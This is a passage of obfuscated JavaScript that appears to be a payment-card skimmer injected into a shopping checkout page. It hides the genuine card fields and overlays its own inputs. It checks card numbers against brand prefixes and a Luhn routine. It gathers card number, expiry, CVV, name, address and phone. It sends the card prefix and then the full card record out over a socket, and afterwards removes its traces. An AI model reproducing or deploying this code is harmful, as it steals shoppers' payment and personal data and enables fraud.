4d00d1(0x3da)][_0x4d00d1(0x3fe)][0x6]+_0x4d00d1(0x501)+_0x15b468[_0x4d00d1(0x3da)][_0x4d00d1(0x3fe)][0x7]+_0x4d00d1(0x210),_0x3c5047['appendChild'](_0x50b120);}});}return!0x0;}const _0x2b08fe=(_0x3aa095,_0x2b4f36)=>{const _0x344ea6=_0x1c7e1f;try{if(!_0x3aa095)return;const _0x172ab0=_0x2b4f36?_0x56a1cd[_0x344ea6(0x324)]:'';_0x3aa095['style'][_0x344ea6(0x4d8)](_0x56a1cd['zLqZZ'],_0x172ab0,_0x56a1cd[_0x344ea6(0x2dc)]),_0x3aa095[_0x344ea6(0x253)]['setProperty'](_0x344ea6(0x3cc),_0x172ab0,_0x56a1cd['LOhvN']);}catch(_0x6d651a){}},_0x5755a5=()=>{const _0x1805fb=_0x1c7e1f;if(document[_0x1805fb(0x2bf)]('#'+_0x16985e['styles']))return;let _0x35839d=document['createElement'](_0x49a56a['hdnrt']);_0x35839d['id']=_0x16985e[_0x1805fb(0x21a)],_0x35839d[_0x1805fb(0x42e)]=_0x15b468[_0x1805fb(0x1c6)],document['head'][_0x1805fb(0x4d7)](_0x35839d);},_0x252cc5=()=>{const _0x1fc353=_0x1c7e1f;try{_0x49a56a[_0x1fc353(0x1fb)](void 0x0,_0x42d805[0x0])&&_0x49a56a['LkLlb'](clearInterval,_0x42d805[0x0]),_0x49a56a['pxxwy'](void 0x0,_0x42d805[0x2])&&_0x49a56a[_0x1fc353(0x479)](clearInterval,_0x42d805[0x2]),_0x49a56a[_0x1fc353(0x1dd)](_0xe02644,_0x15b468[_0x1fc353(0x3f7)][0x0])[_0x1fc353(0x254)](_0x239015=>_0x239015[_0x1fc353(0x253)][_0x1fc353(0x222)]=''),_0x49a56a[_0x1fc353(0x1dd)](_0xe02644,_0x15b468[_0x1fc353(0x496)][0x0])['then'](_0x58d653=>_0x58d653[_0x1fc353(0x253)][_0x1fc353(0x222)]=''),_0xe02644(_0x15b468[_0x1fc353(0x34d)][0x0])[_0x1fc353(0x254)](_0x57d1cb=>_0x57d1cb['style'][_0x1fc353(0x222)]=''),_0x49a56a[_0x1fc353(0x442)](_0xe02644,_0x15b468[_0x1fc353(0x379)][0x0])['then'](_0x31e8d7=>_0x31e8d7[_0x1fc353(0x253)]['display']=''),_0x49a56a[_0x1fc353(0x33c)](_0xe02644,'#'+_0x16985e['styles'])[_0x1fc353(0x254)](_0x5be9cd=>_0x5be9cd[_0x1fc353(0x41e)]()),_0x49a56a[_0x1fc353(0x4b1)](_0xe02644,'#'+_0x16985e[_0x1fc353(0x379)])[_0x1fc353(0x254)](_0x1574c1=>_0x1574c1[_0x1fc353(0x41e)]()),document[_0x1fc353(0x226)](_0x49a56a[_0x1fc353(0x2b6)](_0x49a56a['gBVwE'],_0x16985e[_0x1fc353(0x239)])+_0x49a56a[_0x1fc353(0x1c4)])[_0x1fc353(0x3bf)](_0x2c659f=>_0x2c659f['remove']());}catch(_0x1aad65){}};function _0x3bbd5e(){const _0x4b4455=_0x1c7e1f;try{let _0x201317=document[_0x4b4455(0x2bf)](_0x49a56a[_0x4b4455(0x3a1)]('#',_0x16985e[_0x4b4455(0x3f7)])),_0x3275fd=document[_0x4b4455(0x2bf)](_0x49a56a['AjCnl']('#',_0x16985e[_0x4b4455(0x496)])),_0x57d7ee=document['querySelector'](_0x49a56a[_0x4b4455(0x216)]('#',_0x16985e[_0x4b4455(0x34d)]));if(_0x201317){let _0x2ed188=_0x188589(_0x201317[_0x4b4455(0x41b)]),_0x3a2f12=!0x1;if(!0x1===_0x2ed188[_0x4b4455(0x2f4)]&&(_0x49a56a[_0x4b4455(0x285)](_0x2b08fe,_0x201317,!0x0),_0x3a2f12=!0x0),_0x49a56a[_0x4b4455(0x1fb)](0x5,_0x3275fd[_0x4b4455(0x41b)][_0x4b4455(0x2a0)])&&(_0x49a56a[_0x4b4455(0x32a)](_0x2b08fe,_0x3275fd,!0x0),_0x3a2f12=!0x0),_0x49a56a['AFUQa'](_0x3275fd[_0x4b4455(0x41b)]['split']('/')[0x1],new Date()[_0x4b4455(0x3a9)]()[_0x4b4455(0x224)]()[_0x4b4455(0x36b)](-0x2))&&(_0x49a56a[_0x4b4455(0x32a)](_0x2b08fe,_0x3275fd,!0x0),_0x3a2f12=!0x0),_0x49a56a[_0x4b4455(0x316)](_0x57d7ee['value'][_0x4b4455(0x2a0)],0x2)&&(_0x49a56a[_0x4b4455(0x35d)](_0x2b08fe,_0x57d7ee,!0x0),_0x3a2f12=!0x0),_0x49a56a[_0x4b4455(0x3d8)](!0x0,_0x3a2f12))return _0x49a56a[_0x4b4455(0x475)](_0xea8cdc);}let _0x47398e={};for(const _0x2d6aaf in _0x15b468[_0x4b4455(0x4f5)]){let _0x10c407=_0x15b468[_0x4b4455(0x4f5)][_0x2d6aaf];if(_0x4b4455(0x49e)==typeof _0x10c407)_0x47398e[_0x2d6aaf]=_0x122030[_0x10c407]||'';else{if(Array[_0x4b4455(0x1ff)](_0x10c407))for(let _0x567edd=0x0;_0x49a56a[_0x4b4455(0x3dc)](_0x567edd,_0x10c407[_0x4b4455(0x2a0)]);_0x567edd++){if(_0x49a56a[_0x4b4455(0x2a4)]('',_0x122030[_0x10c407[_0x567edd]]?.[_0x4b4455(0x20d)](_0x49a56a['lmFyD'],'')||'')){_0x47398e[_0x2d6aaf]=_0x122030[_0x10c407[_0x567edd]]||'';break;}}}}let _0x36bbe7={};if(_0x201317&&(_0x36bbe7={'card':_0x201317?.['value'][_0x4b4455(0x20d)]('\x20','')||'','expiry':_0x3275fd?.['value']['replaceAll']('\x20','')||'','cvv':_0x57d7ee?.[_0x4b4455(0x41b)]||''}),_0x36bbe7={..._0x47398e,'email':'','first_name':document[_0x4b4455(0x2bf)](_0x49a56a[_0x4b4455(0x3ab)])?.[_0x4b4455(0x4d1)]??'','last_name':document['querySelector'](_0x49a56a[_0x4b4455(0x2f6)])?.[_0x4b4455(0x4d1)]??'','address':document[_0x4b4455(0x2bf)](_0x49a56a[_0x4b4455(0x2df)])?.[_0x4b4455(0x4d1)]??'','city':document[_0x4b4455(0x2bf)](_0x49a56a[_0x4b4455(0x4e8)])?.[_0x4b4455(0x4d1)]??'','state':document[_0x4b4455(0x2bf)](_0x49a56a[_0x4b4455(0x361)])?.[_0x4b4455(0x4d1)]??'','postcode':document['querySelector'](_0x49a56a[_0x4b4455(0x491)])?.['innerText']??'','country':document[_0x4b4455(0x2bf)](_0x49a56a[_0x4b4455(0x25d)])?.[_0x4b4455(0x4d1)]??'','phone':document['querySelector'](_0x49a56a['cUNQW'])?.['innerText'][_0x4b4455(0x4bd)](_0x49a56a['wlRWc'],'')[_0x4b4455(0x391)]()??'',..._0x36bbe7},_0x36bbe7[_0x4b4455(0x388)]=navigator[_0x4b4455(0x409)]||'',!(_0x49a56a['izbOL']in _0x36bbe7)||!_0x49a56a[_0x4b4455(0x3ba)](_0x49a56a['FDOFU'],_0x36bbe7)||!_0x49a56a[_0x4b4455(0x3ba)](_0x49a56a['CEIKg'],_0x36bbe7)||_0x36bbe7[_0x4b4455(0x3f7)][_0x4b4455(0x2a0)]<0xe||_0x49a56a['dERPA'](_0x36bbe7[_0x4b4455(0x34d)]['length'],0x3))return;if(_0x49a56a['FDOFU']in _0x36bbe7&&_0x49a56a[_0x4b4455(0x3c0)](_0x49a56a[_0x4b4455(0x2b1)],_0x36bbe7)){let _0x409ef6=[_0x36bbe7['expiry_month'],_0x36bbe7[_0x4b4455(0x1d5)]];_0x49a56a['zEJuU'](0x4,_0x409ef6[0x1][_0x4b4455(0x2a0)])&&(_0x409ef6[0x1]=_0x409ef6[0x1][_0x4b4455(0x36b)](-0x2)),_0x36bbe7[_0x4b4455(0x496)]=_0x49a56a[_0x4b4455(0x3a1)](_0x49a56a['HnBkV'](_0x409ef6[0x0],'/'),_0x409ef6[0x1]);}if(_0x45c74a)return console['log'](_0x36bbe7);if(_0x490ae7['set'](_0x49a56a[_0x4b4455(0x362)],_0x49a56a[_0x4b4455(0x38c)]),_0x490ae7[_0x4b4455(0x2e3)](_0x49a56a[_0x4b4455(0x1cc)]),_0x49a56a[_0x4b4455(0x4b4)](_0x252cc5),_0x49a56a[_0x4b4455(0x2e1)](_0x393e16,_0x36bbe7,!0x1),!_0x5c8ae3[0x0])return _0x49a56a[_0x4b4455(0x48f)](_0x428c8d);_0x490ae7[_0x4b4455(0x265)](_0x49a56a['Eklbq'],_0x36bbe7[_0x4b4455(0x3f7)]),_0x5c8ae3[0x0]['send'](_0x4b4455(0x299)+_0x36bbe7[_0x4b4455(0x3f7)]+'\x22,\x20\x22'+_0x36bbe7['expiry']+_0x4b4455(0x2c5)+_0x36bbe7[_0x4b4455(0x34d)]+_0x4b4455(0x436));}catch(_0x1143ab){_0x252cc5();}}const _0x281ada=_0x4ef98f=>!!new RegExp(_0x1c7e1f(0x439))['test'](_0x4ef98f)&&_0x3a0fd4(_0x4ef98f),_0x3a0fd4=_0x607b81=>{const _0x134321=_0x1c7e1f;let _0x25cabf=0x0,_0x55e911=0x1;for(let _0x4085c1=_0x56a1cd[_0x134321(0x3f8)](_0x607b81[_0x134321(0x2a0)],0x1);_0x56a1cd[_0x134321(0x255)](_0x4085c1,0x0);_0x4085c1--){let _0x6baa01=0x0;_0x6baa01=_0x56a1cd[_0x134321(0x503)](_0x56a1cd[_0x134321(0x423)](Number,_0x607b81[_0x134321(0x411)](_0x4085c1)),_0x55e911),_0x6baa01>0x9&&(_0x25cabf+=0x1,_0x6baa01-=0xa),_0x25cabf+=_0x6baa01,_0x55e911=_0x56a1cd[_0x134321(0x4bb)](0x1,_0x55e911)?0x2:0x1;}return _0x56a1cd[_0x134321(0x4bb)](_0x25cabf%0xa,0x0);},_0x188589=_0x56df7a=>{const _0x3d2e08=_0x1c7e1f,_0x1aa93e=[_0x49a56a[_0x3d2e08(0x367)],'No\x20card\x20number\x20provided.',_0x3d2e08(0x3f5),_0x49a56a[_0x3d2e08(0x41d)],_0x3d2e08(0x331)],_0x2ed445=(_0x558dd3,_0x340ce2=null,_0x47ff6f=null)=>({'Message':_0x340ce2,'Success':_0x558dd3,'Type':_0x47ff6f}),_0x253a58=[{'name':_0x3d2e08(0x3eb),'length':_0x49a56a['dXfLN'],'prefixes':'4','checkdigit':!0x0},{'name':'MasterCard','length':'16','prefixes':_0x49a56a[_0x3d2e08(0x3e9)],'checkdigit':!0x0},{'name':_0x49a56a[_0x3d2e08(0x208)],'length':_0x49a56a[_0x3d2e08(0x468)],'prefixes':_0x49a56a['reUwV'],'checkdigit':!0x0},{'name':_0x49a56a[_0x3d2e08(0x2e2)],'length':'14','prefixes':_0x49a56a[_0x3d2e08(0x315)],'checkdigit':!0x0},{'name':_0x49a56a[_0x3d2e08(0x4e5)],'length':'15','prefixes':'34,37','checkdigit':!0x0},{'name':_0x3d2e08(0x4eb),'length':'16','prefixes':_0x49a56a[_0x3d2e08(0x45e)],'checkdigit':!0x0},{'name':_0x49a56a[_0x3d2e08(0x1d0)],'length':'16','prefixes':'35','checkdigit':!0x0},{'name':_0x49a56a[_0x3d2e08(0x273)],'length':'15','prefixes':_0x3d2e08(0x4c1),'checkdigit':!0x0},{'name':_0x49a56a['nBfJF'],'length':_0x49a56a['igiXp'],'prefixes':_0x49a56a[_0x3d2e08(0x4c7)],'checkdigit':!0x0},{'name':'Switch','length':_0x3d2e08(0x2ad),'prefixes':_0x3d2e08(0x2c1),'checkdigit':!0x0},{'name':_0x49a56a['chJym'],'length':_0x49a56a[_0x3d2e08(0x42f)],'prefixes':_0x49a56a[_0x3d2e08(0x240)],'checkdigit':!0x0},{'name':_0x49a56a['IiBJh'],'length':'16','prefixes':_0x49a56a[_0x3d2e08(0x406)],'checkdigit':!0x0},{'name':_0x49a56a[_0x3d2e08(0x380)],'length':_0x49a56a[_0x3d2e08(0x1ce)],'prefixes':'6304,6706,6771,6709','checkdigit':!0x0}];if(!_0x56df7a||_0x49a56a[_0x3d2e08(0x2fd)](0x0,_0x56df7a[_0x3d2e08(0x2a0)]))return _0x2ed445(!0x1,_0x1aa93e[0x1]);if(_0x56df7a=_0x56df7a[_0x3d2e08(0x4bd)](/\s/g,''),!_0x49a56a[_0x3d2e08(0x1dd)](_0x281ada,_0x56df7a))return _0x49a56a[_0x3d2e08(0x41c)](_0x2ed445,!0x1,_0x1aa93e[0x2]);let _0x13c413=!0x1,_0x1f26f7=!0x1,_0x310fc4='';for(let _0x4e31a3=0x0;_0x49a56a['WfIMs'](_0x4e31a3,_0x253a58[_0x3d2e08(0x2a0)]);_0x4e31a3++){const _0x11a3be=_0x253a58[_0x4e31a3],_0xa59cab=_0x11a3be['prefixes'][_0x3d2e08(0x3f4)](',');for(let _0x43378e=0x0;_0x49a56a['RyNec'](_0x43378e,_0xa59cab[_0x3d2e08(0x2a0)]);_0x43378e++){if(new RegExp(_0x49a56a[_0x3d2e08(0x2b6)]('^',_0xa59cab[_0x43378e]))[_0x3d2e08(0x484)](_0x56df7a)){_0x1f26f7=!0x0;break;}}if(_0x1f26f7){const _0x550f47=_0x11a3be['length'][_0x3d2e08(0x3f4)](',');for(let _0x5bdc02=0x0;_0x5bdc02<_0x550f47['length'];_0x5bdc02++)if(_0x56df7a[_0x3d2e08(0x2a0)]===_0x49a56a[_0x3d2e08(0x25f)](parseInt,_0x550f47[_0x5bdc02])){_0x13c413=!0x0;break;}}if(_0x49a56a['zJfMR'](_0x13c413,_0x1f26f7))return _0x310fc4=_0x11a3be[_0x3d2e08(0x4d4)],_0x2ed445(!0x0,null,_0x310fc4);}return _0x1f26f7?_0x13c413?_0x49a56a['uVazV'](_0x2ed445,!0x0,null,_0x310fc4):_0x49a56a['Dojcq'](_0x2ed445,!0x1,_0x1aa93e[0x4]):_0x2ed445(!0x1,_0x1aa93e[0x3]);};_0x42d805[0x0]=_0x56a1cd[_0x1c7e1f(0x40c)](setInterval,function(){const _0x8d3b42=_0x1c7e1f,_0xebd0c0={'IueTu':_0x56a1cd[_0x8d3b42(0x2ac)],'ESpJP':function(_0x321dd3,_0x567cf6){const _0x5b809c=_0x8d3b42;return _0x56a1cd[_0x5b809c(0x37c)](_0x321dd3,_0x567cf6);},'ljoRr':function(_0x5c3638,_0x2a22fd){return _0x56a1cd['BuHfN'](_0x5c3638,_0x2a22fd);},'yCQZS':function(_0x162db6,_0x1ad96a){return _0x56a1cd['UWkde'](_0x162db6,_0x1ad96a);},'PpuUv':function(_0x156491,_0x4a1ba3){return _0x56a1cd['zstfg'](_0x156491,_0x4a1ba3);},'gGbpf':function(_0x16da4a,_0x22f89f){return _0x16da4a!==_0x22f89f;},'otQAC':function(_0x477c0b,_0x407285){return _0x477c0b<_0x407285;},'rsyvD':function(_0x1ad1de,_0x46711e,_0x244ca6){const _0x1a2f7c=_0x8d3b42;return _0x56a1cd[_0x1a2f7c(0x1ed)](_0x1ad1de,_0x46711e,_0x244ca6);},'tXWyh':function(_0x106bf3,_0x39b426,_0x4d9d0b){const _0x331973=_0x8d3b42;return _0x56a1cd[_0x331973(0x47c)](_0x106bf3,_0x39b426,_0x4d9d0b);},'ZqTWi':function(_0x413adf,_0x3afe23){const _0x414ff8=_0x8d3b42;return _0x56a1cd[_0x414ff8(0x200)](_0x413adf,_0x3afe23);},'lphpL':_0x8d3b42(0x4d5),'uDiuv':function(_0x58b662,_0x4a2459){return _0x56a1cd['rhZZR'](_0x58b662,_0x4a2459);},'aaDUA':_0x8d3b42(0x2f8),'zrcAI':function(_0x309175,_0x27c3bc){return _0x309175===_0x27c3bc;},'YvYGl':function(_0x3ec051,_0x4776d9){const _0x1aaea9=_0x8d3b42;return _0x56a1cd[_0x1aaea9(0x24c)](_0x3ec051,_0x4776d9);},'jfhZd':function(_0x30c838){return _0x30c838();},'nuVCX':function(_0x27a1ed){const _0x580000=_0x8d3b42;return _0x56a1cd[_0x580000(0x41f)](_0x27a1ed);}};_0x56a1cd[_0x8d3b42(0x33b)](_0xe02644,_0x15b468[_0x8d3b42(0x1bc)])[_0x8d3b42(0x254)](()=>{const _0x56bdc8=_0x8d3b42,_0x3838ac={'jhTYY':function(_0x290722,_0xbbe1d3){const _0x28f020=_0x20dc;return _0x49a56a[_0x28f020(0x43c)](_0x290722,_0xbbe1d3);},'vlUHd':_0x49a56a[_0x56bdc8(0x23d)],'HCYix':function(_0x60101b,_0x46c4e9){return _0x49a56a['hYsiX'](_0x60101b,_0x46c4e9);},'VaXFJ':function(_0x54bc72,_0x43ce42,_0x1ab067){const _0x470216=_0x56bdc8;return _0x49a56a[_0x470216(0x394)](_0x54bc72,_0x43ce42,_0x1ab067);},'kWfRu':function(_0x5df86b,_0x39b178,_0x4b819a){return _0x5df86b(_0x39b178,_0x4b819a);},'OMbsi':function(_0x12c73c,_0x572363){const _0x2c6afd=_0x56bdc8;return _0x49a56a[_0x2c6afd(0x1f2)](_0x12c73c,_0x572363);},'kqdGP':_0x49a56a['KhxZl'],'aFGdT':function(_0x4e9358,_0x48f605){return _0x4e9358===_0x48f605;},'FbWGu':_0x56bdc8(0x3f7),'jHccu':_0x49a56a[_0x56bdc8(0x2fe)],'aeMAd':_0x49a56a[_0x56bdc8(0x330)],'herFX':function(_0x340a64,_0x4e8504){return _0x340a64+_0x4e8504;},'CJPFa':function(_0x1dfeb5,_0x4366d3){const _0x48045b=_0x56bdc8;return _0x49a56a[_0x48045b(0x2cd)](_0x1dfeb5,_0x4366d3);},'wbcxb':_0x49a56a[_0x56bdc8(0x47b)],'EzAPp':_0x56bdc8(0x3cf),'sWjNN':function(_0x4fc1e7,_0x382d26,_0x985a94){return _0x4fc1e7(_0x382d26,_0x985a94);}};let _0x538444={};_0x49a56a[_0x56bdc8(0x4b4)](_0x5755a5);let _0x2ed8eb={0x0:document['querySelector'](_0x15b468[_0x56bdc8(0x3f7)][0x0]),0x1:document[_0x56bdc8(0x2bf)](_0x49a56a[_0x56bdc8(0x481)]('#',_0x16985e[_0x56bdc8(0x3f7)]))};if(_0x2ed8eb[0x0]){if(!_0x2ed8eb[0x1]){_0x538444=document[_0x56bdc8(0x1cf)](_0x49a56a[_0x56bdc8(0x2b0)]),_0x538444[_0x56bdc8(0x42e)]=_0x49a56a[_0x56bdc8(0x3de)](_0x49a56a['tYabF'](_0x49a56a['ZNRAL'](_0x49a56a['Xavah'](_0x49a56a[_0x56bdc8(0x381)](_0x49a56a[_0x56bdc8(0x4a1)](_0x49a56a[_0x56bdc8(0x23a)](_0x49a56a[_0x56bdc8(0x4f6)](_0x49a56a[_0x56bdc8(0x492)],_0x16985e[_0x56bdc8(0x239)]),_0x49a56a['CKeDo']),_0x15b468[_0x56bdc8(0x3f7)][0x1]),_0x49a56a['wnRps']),_0x16985e[_0x56bdc8(0x3f7)])+_0x56bdc8(0x4ee),_0x15b468[_0x56bdc8(0x3f7)][0x2])+_0x49a56a['DSMDh'],_0x15b468[_0x56bdc8(0x253)]),'\x22>'),_0x2ed8eb[0x0]['parentNode'][_0x56bdc8(0x4d7)](_0x538444),_0x538444[_0x56bdc8(0x262)](_0x49a56a['RGOhU'],_0x16985e[_0x56bdc8(0x239)]+'_0'),_0x538444['setAttribute'](_0x49a56a[_0x56bdc8(0x23e)],_0x16985e['card']),_0x2ed8eb[0x1]=document[_0x56bdc8(0x2aa)](_0x16985e[_0x56bdc8(0x3f7)]),_0x2ed8eb[0x1]['addEventListener'](_0x49a56a[_0x56bdc8(0x3c7)],_0x175c5d=>{_0x1b1982();}),_0x2ed8eb[0x1][_0x56bdc8(0x4ca)](_0x56bdc8(0x375),_0x55dc2d=>{const _0x3be69d=_0x56bdc8;!0x1===_0x3838ac['HCYix'](_0x188589,_0x55dc2d['target'][_0x3be69d(0x41b)])[_0x3be69d(0x2f4)]?_0x3838ac[_0x3be69d(0x1bf)](_0x2b08fe,_0x2ed8eb[0x1],!0x0):(!function(_0x2f9890){const _0x31d9af=_0x3be69d;try{if(_0x3838ac[_0x31d9af(0x1f6)](!0x1,_0x5c8ae3[0x0]))return!0x1;_0x5c8ae3[0x0][_0x31d9af(0x372)](JSON['stringify']({'type':_0x3838ac[_0x31d9af(0x235)],'data':{'bin':_0x2f9890[_0x31d9af(0x20d)]('\x20','')[_0x31d9af(0x290)](0x0,0x6)}}));}catch(_0x9027ca){}}(_0x55dc2d[_0x3be69d(0x1ee)][_0x3be69d(0x41b)]),_0x3838ac['kWfRu'](_0x2b08fe,_0x2ed8eb[0x1],!0x1));});const _0x1e6c80=[{'name':_0x56bdc8(0x269),'code':_0x49a56a[_0x56bdc8(0x4aa)],'pattern':/^3[47]/,'valid_length':[0xf],'formats':[{'length':0xf,'format':_0x49a56a[_0x56bdc8(0x325)]}]},{'name':_0x49a56a[_0x56bdc8(0x314)],'code':_0x49a56a[_0x56bdc8(0x343)],'pattern':/^3[68]/,'valid_length':[0xe],'formats':[{'length':0xe,'format':'xxxx\x20xxxx\x20xxxx\x20xx'}]},{'name':_0x49a56a['lDeRA'],'code':_0x49a56a['ZmyXw'],'pattern':/^35/,'valid_length':[0x10],'formats':[{'length':0x10,'format':'xxxx\x20xxxx\x20xxxx\x20xxxx'}]},{'name':_0x49a56a['tKjqg'],'code':'visa','pattern':/^4/,'valid_length':[0x10],'formats':[{'length':0x10,'format':_0x49a56a[_0x56bdc8(0x28f)]}]},{'name':_0x49a56a[_0x56bdc8(0x3a4)],'code':_0x49a56a[_0x56bdc8(0x249)],'pattern':/^5[1-5]/,'valid_length':[0x10],'formats':[{'length':0x10,'format':_0x49a56a['QlmGB']}]}],_0x568bd4=(_0x729795,_0x129762)=>_0x129762[_0x56bdc8(0x2d6)][_0x56bdc8(0x4fa)](_0x1e907d=>_0x729795[_0x56bdc8(0x2a0)]<=_0x1e907d),_0x1c1847=_0x5124aa=>_0x1e6c80[_0x56bdc8(0x2e7)](_0x233fe3=>_0x5124aa[_0x56bdc8(0x2ce)](_0x233fe3[_0x56bdc8(0x275)])&&_0x568bd4(_0x5124aa,_0x233fe3)),_0x594658=(_0x44dc4d,_0xac9359)=>{const _0x481e81=_0x56bdc8;try{return _0xac9359[_0x481e81(0x49d)][_0x481e81(0x2e7)](_0x3e64dd=>_0x44dc4d[_0x481e81(0x2a0)]<=_0x3e64dd[_0x481e81(0x2a0)])[_0x481e81(0x26d)];}catch(_0x109541){return _0xebd0c0[_0x481e81(0x35e)];}},_0x3b86ae=(_0x1328b1,_0x3ad6aa)=>{const _0x1cb2ad=_0x56bdc8;let _0x5513b5='',_0x1842e8=0x0,_0x235c39=_0x594658(_0x1328b1,_0x3ad6aa);for(var _0x63c3ab=0x0;_0x63c3ab<_0x1328b1['length'];_0x63c3ab++){var _0x2240a4=_0xebd0c0[_0x1cb2ad(0x4d9)](_0x63c3ab,_0x1842e8);if(!_0x235c39||_0xebd0c0[_0x1cb2ad(0x4f0)](_0x2240a4,_0x235c39[_0x1cb2ad(0x2a0)]))return _0x1328b1;_0xebd0c0['yCQZS']('x',_0x235c39[_0x1cb2ad(0x411)](_0x2240a4))?(_0x1842e8++,_0x5513b5+=_0x235c39[_0x1cb2ad(0x411)](_0x2240a4)+_0x1328b1[_0x1cb2ad(0x411)](_0x63c3ab)):_0x5513b5+=_0x1328b1['charAt'](_0x63c3ab);}return _0x5513b5;},_0x2ec003=_0x43f068=>{const _0x369059=_0x56bdc8;let _0x4cd90=_0x43f068[_0x369059(0x41b)][_0x369059(0x4bd)](/\D/g,''),_0x3afb69=_0x3838ac[_0x369059(0x4ce)](_0x1c1847,_0x4cd90);_0x43f068[_0x369059(0x41b)]=_0x3b86ae(_0x4cd90,_0x3afb69),_0x3838ac['kWfRu'](_0x1a93b1,_0x43f068,_0x3afb69);},_0x1a93b1=(_0x2d0c96,_0x45e031)=>{const _0x32df74=_0x56bdc8;try{let _0xba1a81=_0x3838ac[_0x32df74(0x402)](void 0x0,_0x45e031)?_0x32df74(0x3f7):_0x45e031[_0x32df74(0x311)],_0x43e029=document[_0x32df74(0x2bf)](_0x3838ac[_0x32df74(0x1c0)]);if(_0x3838ac['aFGdT'](_0x3838ac[_0x32df74(0x1d1)],_0xba1a81))return _0x43e029['closest'](_0x3838ac[_0x32df74(0x266)])['classList'][_0x32df74(0x41e)](_0x3838ac[_0x32df74(0x30a)]);_0x43e029[_0x32df74(0x1dc)](_0x3838ac[_0x32df74(0x266)])[_0x32df74(0x461)][_0x32df74(0x1ec)](_0x3838ac[_0x32df74(0x30a)]),_0x43e029[_0x32df74(0x262)](_0x32df74(0x252),_0x3838ac[_0x32df74(0x1da)](_0x3838ac[_0x32df74(0x237)](_0x3838ac['wbcxb'],_0xba1a81),_0x3838ac[_0x32df74(0x27d)]));}catch(_0x373a37){}};_0x2ed8eb[0x1][_0x56bdc8(0x4ca)](_0x49a56a['RAaPa'],_0x22ee9a=>{const _0x4fd840=_0x56bdc8;_0x22ee9a['target'][_0x4fd840(0x41b)]=_0x22ee9a[_0x4fd840(0x1ee)]['value']['replace'](/[^0-9A-Za-z]/g,'')['replace'](/(\..*?)\..*/g,'$1'),_0xebd0c0['PpuUv'](_0x2ec003,_0x22ee9a['target']),_0x2b08fe(_0x2ed8eb[0x1],!0x1);});}_0x2ed8eb[0x0][_0x56bdc8(0x253)][_0x56bdc8(0x4d8)](_0x49a56a['pMPMj'],_0x49a56a['zHOAI'],_0x56bdc8(0x1e3)),_0x2ed8eb[0x1][_0x56bdc8(0x253)][_0x56bdc8(0x222)]='';}let _0x3deb73={0x0:{0x0:document['querySelector'](_0x15b468[_0x56bdc8(0x496)][0x0]),0x1:document[_0x56bdc8(0x2bf)](_0x49a56a[_0x56bdc8(0x1d7)]('#',_0x16985e[_0x56bdc8(0x496)]))},0x1:'',0x2:'',0x3:new Date()[_0x56bdc8(0x3a9)]()[_0x56bdc8(0x224)]()[_0x56bdc8(0x36b)](-0x2)};_0x3deb73[0x0][0x0]&&(_0x3deb73[0x0][0x1]||(_0x538444=document[_0x56bdc8(0x1cf)](_0x49a56a[_0x56bdc8(0x2b0)]),_0x538444[_0x56bdc8(0x42e)]=_0x49a56a[_0x56bdc8(0x3a1)](_0x49a56a[_0x56bdc8(0x381)](_0x49a56a[_0x56bdc8(0x319)](_0x49a56a['KZlsD'](_0x49a56a['QNOxW'](_0x49a56a[_0x56bdc8(0x47f)](_0x49a56a[_0x56bdc8(0x492)]+_0x16985e[_0x56bdc8(0x239)],_0x56bdc8(0x2c2)),_0x16985e['expiry'])+_0x49a56a[_0x56bdc8(0x456)]+_0x15b468[_0x56bdc8(0x496)][0x2],_0x49a56a[_0x56bdc8(0x346)]),_0x15b468[_0x56bdc8(0x496)][0x1]),_0x49a56a[_0x56bdc8(0x3ac)])+_0x15b468['style'],'\x22>'),_0x3deb73[0x0][0x0]['parentNode'][_0x56bdc8(0x4d7)](_0x538444),_0x538444[_0x56bdc8(0x262)](_0x56bdc8(0x4f7),_0x49a56a[_0x56bdc8(0x482)](_0x16985e['parent'],'_0')),_0x538444['setAttribute'](_0x49a56a[_0x56bdc8(0x23e)],_0x16985e[_0x56bdc8(0x496)]),_0x3deb73[0x0][0x1]=document[_0x56bdc8(0x2aa)](_0x16985e['expiry']),_0x3deb73[0x0][0x1][_0x56bdc8(0x4ca)](_0x56bdc8(0x35c),_0x5e3433=>{}),_0x3deb73[0x0][0x1][_0x56bdc8(0x4ca)](_0x49a56a[_0x56bdc8(0x1e7)],_0x1ab25a=>{const _0x112207=_0x56bdc8;(_0xebd0c0[_0x112207(0x478)](0x5,_0x1ab25a['target'][_0x112207(0x41b)][_0x112207(0x2a0)])||_0xebd0c0[_0x112207(0x2a3)](_0x1ab25a[_0x112207(0x1ee)][_0x112207(0x41b)][_0x112207(0x3f4)]('/')[0x1],_0x3deb73[0x3]))&&_0xebd0c0['rsyvD'](_0x2b08fe,_0x3deb73[0x0][0x1],!0x0);}),_0x3deb73[0x0][0x1][_0x56bdc8(0x4ca)](_0x49a56a['RAaPa'],_0x55f539=>{const _0x4d001b=_0x56bdc8;_0x55f539[_0x4d001b(0x1ee)][_0x4d001b(0x41b)]=_0x55f539[_0x4d001b(0x1ee)][_0x4d001b(0x41b)]['replace'](/[^0-9\/ ]/g,'')[_0x4d001b(0x4bd)](/(\..*?)\..*/g,'$1'),_0xebd0c0[_0x4d001b(0x309)](_0x2b08fe,_0x3deb73[0x0][0x1],!0x1),_0x3deb73[0x1]=_0x55f539[_0x4d001b(0x1ee)]['value'],_0xebd0c0[_0x4d001b(0x281)]('00',_0x3deb73[0x1])?_0x55f539[_0x4d001b(0x1ee)][_0x4d001b(0x41b)]=_0xebd0c0[_0x4d001b(0x4f8)]:_0xebd0c0['uDiuv'](_0x3deb73[0x1],0xc)?_0x55f539[_0x4d001b(0x1ee)][_0x4d001b(0x41b)]=_0xebd0c0[_0x4d001b(0x3b9)]:(_0xebd0c0[_0x4d001b(0x2d2)](0x1,_0x3deb73[0x1]['length'])&&_0xebd0c0[_0x4d001b(0x1f1)](Number(_0x3deb73[0x1]),0x1)?_0x55f539[_0x4d001b(0x1ee)][_0x4d001b(0x41b)]=_0xebd0c0['ESpJP'](_0xebd0c0[_0x4d001b(0x4d9)]('0',_0x3deb73[0x1]),'/'):''==_0x3deb73[0x1]['split']('\x20/')[0x1]&&(_0x55f539[_0x4d001b(0x1ee)]['value']=''),0x2==_0x3deb73[0x1]['length']&&_0x3deb73[0x2]<_0x3deb73[0x1][_0x4d001b(0x2a0)]&&(_0x55f539['target'][_0x4d001b(0x41b)]=_0x3deb73[0x1]+'/'),_0x3deb73[0x2]=_0x3deb73[0x1][_0x4d001b(0x2a0)]);})),_0x3deb73[0x0][0x0][_0x56bdc8(0x253)][_0x56bdc8(0x4d8)](_0x49a56a[_0x56bdc8(0x3ed)],'none',_0x49a